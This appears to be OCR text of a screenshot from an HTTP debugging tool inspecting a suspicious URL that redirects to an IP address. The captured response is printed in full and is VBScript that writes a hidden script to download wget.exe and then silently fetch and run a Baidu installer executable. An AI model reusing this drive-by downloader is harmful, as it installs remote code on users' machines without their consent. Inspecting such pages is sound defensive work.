 Http/Https Protocol Debuger V1.02
URL http://hpa.pw/HHH Port 80
Data Method GET Start Stop
Proxy
Accept image/gif, image/x-xbi
UserAgent Mozilla/4.0 (compatibl
Referer
Cookie
Sync AutoRedir WordWrap
SSL AutoCookie
Body -> SaveToFile
302 Request complete
Site found: 221.233.160.110=221.233.160.110
Connecting to 221.233.160.110
Connected to 221.233.160.110
GET http://221.233.160.110/images/xml.html
> Accept: image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, */*
> User-Agent: Mozilla/4.0 (compatible; MSIE 5.5;
Windows 98)
> Host: 221.233.160.110
Request sent. 231 bytes
Data available. 5627/5627 bytes
< HTTP/1.1 200 OK
Set objWsh = CreateObject("Wscript.Shell")
objWsh.run "cmd.exe /c echo on error resume next >c:\log.vbs &echo Set
xPost=createObject(""Microsoft.XMLHTTP"") >>c:\log.vbs &echo xPost.Open
""GET"",""http://users.ugent.be/~bpuype/wget/wget.exe"",0 >>c:\log.vbs &echo xPost.Send
() >>c:\log.vbs &echo set sGet=createObject(""ADODB.Stream"") >>c:\log.vbs &echo
sGet.Mode=3 >>c:\log.vbs &echo sGet.Type=1 >>c:\log.vbs &echo sGet.Open() >>c:\log.vbs
&echo sGet.Write xPost.ResponseBody >>c:\log.vbs &echo sGet.SaveToFile ""c:\wg.exe"",2
>>c:\log.vbs &echo WScript.CreateObject(""wscript.shell"").Run ""cmd.exe /c c:\wg.exe -q
-c -t0 -Oc:\BaiduYouQianAllInOne_1.1.0.11_150946.exe
http://dlsw.br.baidu.com/ditui/BaiduYouQianPartPackSilent_1.1.0.10_150946.exe & c:
\BaiduYouQianAllInOne_1.1.0.11_150946.exe"",0 >>c:\log.vbs ",0,true
objWsh.run "wscript c:\log.vbs",0
document.write(Err.Description)
end function